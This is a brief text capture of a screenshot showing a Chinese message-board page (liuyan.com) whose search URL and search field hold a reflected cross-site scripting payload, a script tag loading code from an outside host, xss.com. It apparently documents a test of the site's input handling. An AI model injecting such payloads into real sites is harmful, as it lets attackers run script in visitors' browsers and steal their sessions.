 安全 | liuyan.com/search.php?search=<script%20src=http://xss.com/NQcp85?1642324301></script>
聊天室 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容
<script src=http://xss.com/NQcp85?1642324301></script>
所有留言
用户 留言内容 留言时间